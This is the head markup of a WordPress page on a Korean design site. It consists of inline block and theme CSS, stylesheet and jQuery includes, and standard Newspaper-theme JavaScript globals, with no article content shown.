figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}</style>
<style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*="border-radius"] img,.wp-block-image[style*="border-radius"]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style>
<style id='wp-block-spacer-inline-css' type='text/css'>.wp-block-spacer{clear:both}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var(--wp--style--gallery-gap-default,var(--gallery-block--gutter-size,var(--wp--style--block-gap,.5em)));gap:var(--wp--style--gallery-gap-default,var(--gallery-block--gutter-size,var(--wp--style--block-gap,.5em)))}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var(--wp--style--gallery-gap-default,var(--gallery-block--gutter-size,var(--wp--style--block-gap,.5em)));gap:var(--wp--style--gallery-gap-default,var(--gallery-block--gutter-size,var(--wp--style--block-gap,.5em)))}</style>

<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://designflux.co.kr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CNoto+Sans+KR%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CNoto+Serif+KR%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CMerriweather%3A700%2C300%2C400%7CFira+Sans%3A300%2C400%2C600%2C500%7CMontserrat%3A700%2C600%2C400%2C500%7CNoto+Sans+KR%3A400%2C600%2C500%7CNoto+Serif+KR%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all'/>
<link rel='stylesheet' id='td-multipurpose-css' href='https://designflux.co.kr/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'/>
<link rel='stylesheet' id='open_iconic-css' href='https://designflux.co.kr/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'/>
<link rel='stylesheet' id='font_awesome-css' href='https://designflux.co.kr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://designflux.co.kr/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://designflux.co.kr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://designflux.co.kr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://designflux.co.kr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all'/>
<script type="text/javascript" src="https://designflux.co.kr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://designflux.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://designflux.co.kr/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://designflux.co.kr/wp-json/wp/v2/posts/5588"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://designflux.co.kr/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://designflux.co.kr/?p=5588'/>
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>window.tdb_globals={"wpRestNonce":"80f6f78472","wpRestUrl":"https:\/\/designflux.co.kr\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};</script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/designflux.co.kr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";var td_get_template_directory_uri="https:\/\/designflux.co.kr\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="show_header_logo";var tds_header_style="6";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#000000";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="d85d77ecb1";var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
